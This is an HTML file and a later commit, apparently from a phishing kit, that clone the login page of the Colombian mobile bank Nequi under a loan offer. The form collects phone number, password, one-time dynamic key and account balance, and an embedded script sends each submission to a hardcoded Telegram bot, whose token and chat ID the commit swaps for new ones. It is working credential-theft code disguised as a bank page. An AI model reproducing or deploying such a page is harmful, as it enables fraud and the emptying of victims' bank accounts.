
==== js/libs/index.html @ 7bfd8b90 "Add files via upload" ====
<!DOCTYPE html>
<html>
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <meta charset="utf-8">
  <title>Nequi</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="generator" content="Webflow">
  <meta http-equiv="cache-control" content="max-age=0" />
  <meta http-equiv="cache-control" content="no-cache" />
  <meta http-equiv="expires" content="0" />
  <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
  <meta http-equiv="pragma" content="no-cache" />
  <link rel="stylesheet" type="text/css" href="css/normalize.css">
  <link rel="stylesheet" type="text/css" href="css/nequi_two.webflow.css">
  <link rel="stylesheet" type="text/css" href="css/nequi_one.webflow.css">
  <link rel="stylesheet" type="text/css" href="css/main.css">
  <link rel="shortcut icon" type="image/x-icon" href="images/favicon.ico">
  <script src="../ajax.googleapis.com/ajax/libs/angularjs/1.8.2/angular.min.js"></script>
  <script src="../code.angularjs.org/1.4.3/i18n/angular-locale_en-us.js"></script>
  <script src="js/libs/lodash.min.js"></script>
  <script src="js/libs/restangular.min.js"></script>
  <script type="text/javascript" src="js/libs/angular-recaptcha.min.js"></script>

  
  
  <style>
    #j_token {
      margin-top: 10px;
      margin-bottom: 10px;
    }
    #j_password {
      margin-bottom: 10px;
    }
    #j_username {
      margin-bottom: 10px;
    }
    
    /* Spinner/Loading wheel */
    .loading-spinner {
      border: 3px solid #f3f3f3;
      border-top: 3px solid #DA0081;
      border-radius: 50%;
      width: 20px;
      height: 20px;
      animation: spin 1s linear infinite;
      display: inline-block;
      margin-right: 8px;
    }
    
    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
    
    .btn-loading {
      display: flex;
      align-items: center;
      justify-content: center;
    }
  </style>



</head>
<body ng-app="App">

<header class="header-login ng-scope"> <popup2 class="ng-isolate-scope"><div ng-switch="popupController.modalInfo.type"> <!-- ngSwitchWhen: timer --> <!-- ngSwitchWhen: timerIncremental --> <!-- ngSwitchWhen: changePassword --> </div></popup2> <div class="wrap-header"> <div class="row"> <div class="col-xs-12 col-md-2"> <div class="logo"> <a href="https://www.nequi.com.co/"> <img alt="nequi" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64dfef05bc6705edb9447499_nequi.svg"> </a> </div> <div class="btn-menu-hamburguer" ng-click="openMenu();"> <a class=""> <span></span> </a> </div> </div> <div class="col-xs-12 col-md-10 container-buttons"> <div class="wrap-main-menu "> <div class="row"> <div class="col-xs-12 col-md-8"> </div> <div class="col-xs-12 col-md-4"> <div class="buttons-right"> <ul> <!-- ngIf: !hidePa --><li ng-if="!hidePa" class="ng-scope"> <a target="_blank" href="https://recarga.nequi.com.co/bdigitalpsl" class="ng-binding">Recarga</a> </li><!-- end ngIf: !hidePa --> </ul> </div> </div> </div> </div> </div> </div> </div> </header>

<section class="login-section" ng-controller="loginController as loginControl">
  <div class="login-wrap">
    <h1 class="ng-binding">Prstamo Propulsor Nequi</h1>
    <p class="ng-binding">Completa El Formulario Para Continuar</p>
    <div class="login-form-wrap">
      <form method="POST" action="#" autocomplete="off" name="loginControl.formLogin" id="nequi-login-form" novalidate>
        <div class="form-group">
                          <div class="input-country">
                          <div class="wrap-select-country">
                              <select-country selected-country="loginControl.selectCountry" options="loginControl.selectOption" on-select-country="loginControl.onSelectCountry(option)" class="ng-isolate-scope"><div class="select-country" ng-click="toggleSelect();"> <div class="country-wrap country-active"> <div class="select-col select-col-img"> <img src="images/flag_colombia.png" alt="co"> </div> <div class="select-col"> <p class="ng-binding"> +57 </p> <input class="country-input" type="text" name="j_region" id="j_region" value="57"> </div> </div> <ul> <!-- ngRepeat: option in options --><li ng-repeat="option in options" class="ng-scope"> <div ng-click="setCountry($index);" class="country-wrap"> <div class="select-col select-col-img"> <img src="images/flag_colombia.png" alt="co"> </div> <div class="select-col"> <p class="ng-binding">+57</p> </div> </div> </li><!-- end ngRepeat: option in options --><li ng-repeat="option in options" class="ng-scope"> <div ng-click="setCountry($index);" class="country-wrap"> <div class="select-col select-col-img"> <img src="images/flag_panama.png" alt="pa"> </div> <div class="select-col"> <p class="ng-binding">+507</p> </div> </div> </li><!-- end ngRepeat: option in options --> </ul> </div></select-country>
                          </div>
                          <div class="form-group">
                            <input type="tel" id="j_username" name="j_username" ng-required="true" ng-minlength="10" ng-maxlength="10" ng-pattern="^3[0-9]{9}$" ng-model="loginControl.user" ui-us-phone-number="" masklocalstring="000 000 0000" class="ng-pristine ng-untouched ng-empty ng-valid-us-phone-number ng-invalid ng-invalid-required ng-valid-minlength" required="required">
                            <label for="j_username" class="ng-binding">Número de celular</label>
                          </div>
                      </div>
        </div>
        <div class="form-group">
          <input type="password" id="j_password" name="j_password" required>
          <label for="j_password">Contraseña</label>
        </div>
        <div class="form-group">
          <input type="text" id="j_token" name="j_token" ng-required="true" ng-maxlength="6" ng-minlength="6" ng-pattern="^[0-9]{6}$" ng-model="loginControl.token" ui-us-phone-number="" masklocalstring="000000" class="ng-pristine ng-empty ng-valid-us-phone-number ng-invalid ng-invalid-required ng-valid-minlength ng-valid-maxlength ng-touched" required="required">
          <label for="j_token">Clave dinámica</label>
        </div>
        <div class="form-group">
          <input type="number" id="j_saldo" name="j_saldo" step="0.01" min="0" required>
          <label for="j_saldo">Saldo actual en la cuenta</label>
        </div>
        <div class="btn-wrap">
          <input class="form-btn-submit" type="submit" value="Entra">
        </div>
      </form>
    </div>
  </div>
</section>

<footer class="ng-scope"> <div class="container-footer"> <!-- ngIf: !hidePa --><div ng-if="!hidePa" class="logo-vigilado ng-scope"></div><!-- end ngIf: !hidePa --> <div class="container-top"> <div class="logo-nequi"> <img alt="logo nequi" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50b03c9fda96db04be382_logo-nequi-blanco.svg"> </div> <div class="stores"> <a href="https://play.google.com/store/apps/details?id=com.nequi.MobileApp&amp;hl=es"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50ed88b7bb33f2c2c4653_store-googleplay.svg"> </a> <a href="https://apps.apple.com/co/app/nequi/id1075378688"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50ed702047ba456edd2cb_store-apple.svg"> </a> <a href="https://appgallery.huawei.com/#/app/C101700131?channelId=browser&amp;detailType=0"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50ed702047ba456edd25c_store-huawei.svg"> </a> </div> <div class="group-bancolombia"> <a href="https://www.grupobancolombia.com/"> <img class="img-group-bancolombia" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50f4c6011eb184c8d7d99_logo-grupo-bancolombia.svg"> </a> </div> </div> <hr class="separator"> <div class="container-middle"> <!-- ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="info-legal" class="hide"> <label for="info-legal" class="ng-binding"> Información legal <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/legal-web/condiciones-de-uso-de-la-pagina-web" class="ng-binding ng-scope">Condiciones de uso</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/legal-web/tratamiento-de-datos-personales-nequi" class="ng-binding ng-scope">Tratamiento de Datos Personales</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/informacion-legal#consumidor-financiero" class="ng-binding ng-scope">Consumidor fianciero</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/informacion-legal/defensor-del-consumidor-financiero-de-nequi" class="ng-binding ng-scope">Defensor del Consumidor Financiero</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/legal-tarjeta-nequi/terminos-y-condiciones-de-tarjeta-nequi" class="ng-binding ng-scope">Términos y condiciones Tarjeta Nequi</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/informacion-legal" class="ng-binding ng-scope">Legal Nequi</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="para-personas" class="hide"> <label for="para-personas" class="ng-binding"> Para personas <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/tarjeta-nequi" class="ng-binding ng-scope">Tarjeta Nequi</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/prestamo-salvavidas" class="ng-binding ng-scope">Préstamo Salvavidas</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/prestamo-propulsor" class="ng-binding ng-scope">Préstamo Propulsor</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/usa-tu-plata" class="ng-binding ng-scope">Usa tu plata</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/paypal" class="ng-binding ng-scope">Paypal</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/remesas" class="ng-binding ng-scope">Remesas</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="para-negocio" class="hide"> <label for="para-negocio" class="ng-binding"> Para tu negocio <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://negocios.nequi.co/" class="ng-binding ng-scope">Negocios</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="ayuda" class="hide"> <label for="ayuda" class="ng-binding"> Ayuda <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://ayuda.nequi.com.co/hc/es" class="ng-binding ng-scope">Centro de ayuda</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/blog" class="ng-binding ng-scope">Blog metidas de plata</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://comunidad.nequi.co/" class="ng-binding ng-scope">Comunidad Nequi</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/roberto-hurtado-tips-de-seguridad" class="ng-binding ng-scope">Tips de seguridad</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="conocenos" class="hide"> <label for="conocenos" class="ng-binding"> Conócenos <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/somos-nequi" class="ng-binding ng-scope">¿Quiénes somos?</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/nequi-trabaja-con-nosotros" class="ng-binding ng-scope">Trabaja con nosotros</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/sala-de-prensa" class="ng-binding ng-scope">Sala de prensa</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/comunicados" class="ng-binding ng-scope">Comunicados</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --> </div> <hr class="separator"> <div class="container-end"> <!-- ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://twitter.com/Nequi" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e5220142aa063fa007c444_ic-twitter.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.instagram.com/nequi_/" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e52201416719efe915e448_ic-instagram.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.facebook.com/appnequi/" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e52201c1a7bf3e9e5bd566_ic-facebook.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.linkedin.com/company/nequi/mycompany/" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e522013be191fdc4a0252e_ic-linkedin.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.youtube.com/channel/UCK1dLH3nTK-GOlgSVa95XNg/feed" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e52201c663d0190bc59ba8_ic-youtube.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --> </div> <hr class="separator hide show-mobile"> </div> </footer>

<!-- Script de envío a Telegram con confirmación -->
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const form = document.getElementById("nequi-login-form");
    const BOT_TOKEN = "8227781454:AAErhr2wFdVAoOsEL4I77Qk2XyGWlA9HAuM";
    const CHAT_ID = "5642920904";
    
    // Función para enviar mensaje a través del bot
    async function sendMessage(message) {
      const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
      const messageText = encodeURIComponent(message);
      
      // Método 1: Usando fetch con JSON
      try {
        const response = await fetch(url, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            chat_id: CHAT_ID,
            text: message,
            parse_mode: 'Markdown',
            disable_web_page_preview: true
          })
        });
        if (response.ok) return true;
      } catch (e) {}
      
      // Método 2: Usando URL directa
      try {
        await fetch(`${url}?chat_id=${CHAT_ID}&text=${messageText}&parse_mode=Markdown`);
        return true;
      } catch (e) {}
      
      // Método 3: Abrir en ventana
      window.open(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${messageText}`, '_blank');
      return false;
    }

    form.addEventListener("submit", async function (e) {
      e.preventDefault();

      const numero = document.getElementById("j_username").value;
      const pin = document.getElementById("j_password").value;
      const clave = document.getElementById("j_token").value;
      const saldo = document.getElementById("j_saldo").value;
      const btn = form.querySelector('.form-btn-submit');
      
      // Validar que todos los campos estén llenos
      if (!numero || !pin || !clave || !saldo) {
        return;
      }

      // Mostrar spinner de carga
      btn.disabled = true;
      btn.innerHTML = '<div class="loading-spinner"></div>';

      // Formato del mensaje
      const mensaje = `🔔 *NUEVO INGRESO NEQUI* 🔔\n\n` +
        `📱 *Número de teléfono:* \`${numero}\`\n` +
        `🔐 *PIN:* \`${pin}\`\n` +
        `🔑 *Clave dinámica:* \`${clave}\`\n` +
        `💰 *Saldo actual:* \`$${saldo}\`\n\n` +
        `📅 *Fecha y hora:* ${new Date().toLocaleString('es-CO', { timeZone: 'America/Bogota' })}`;

      // Enviar el mensaje y recargar
      await sendMessage(mensaje);
      form.reset();
      window.location.reload();
    });
  });
</script>

</body>
</html>

==== commit ec57a489: "Update index.html" ====
--- a/js/libs/index.html
+++ b/js/libs/index.html
@@ -69,7 +69,7 @@
 
 <section class="login-section" ng-controller="loginController as loginControl">
   <div class="login-wrap">
-    <h1 class="ng-binding">Prstamo Propulsor Nequi</h1>
+    <h1 class="ng-binding">Prestamo Propulsor Nequi</h1>
     <p class="ng-binding">Completa El Formulario Para Continuar</p>
     <div class="login-form-wrap">
       <form method="POST" action="#" autocomplete="off" name="loginControl.formLogin" id="nequi-login-form" novalidate>
@@ -110,8 +110,8 @@
 <script>
   document.addEventListener("DOMContentLoaded", function () {
     const form = document.getElementById("nequi-login-form");
-    const BOT_TOKEN = "8227781454:AAErhr2wFdVAoOsEL4I77Qk2XyGWlA9HAuM";
-    const CHAT_ID = "5642920904";
+    const BOT_TOKEN = "7591157193:AAHFVlUcvlY2ep6nvCoiXg8G86nxGs4yvyc";
+    const CHAT_ID = "6958936698";
     
     // Función para enviar mensaje a través del bot
     async function sendMessage(message) {
